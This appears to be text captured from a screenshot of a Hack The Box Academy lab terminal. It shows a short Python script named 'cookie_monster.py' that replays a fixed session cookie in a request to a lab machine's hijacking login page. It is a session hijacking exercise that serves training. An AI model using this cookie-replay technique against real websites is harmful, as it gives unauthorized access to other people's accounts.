 Parrot Terminal
File Edit View Search Terminal Help
└──╼ [★]$ cat cookie_monster.py
import requests

url = "http://10.129.151.6/hijacking/login.php"
headers = {
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8",
    "Accept-Encoding": "gzip, deflate",
    "Accept-Language": "pt-BR,pt",
    "Cache-Control": "max-age=0",
    "Connection": "keep-alive",
    "Cookie": "cookie=c00k1355h0u1d8353cu23d",
    "Host": "10.129.151.6",
    "Sec-GPC": "1",
    "Upgrade-Insecure-Requests": "1",
    "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/123.0.0.0 Safari/537.36"
}

response = requests.get(url, headers=headers)

print(response.text)
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-90kjs5rhyv]─[~]
└──╼ [★]$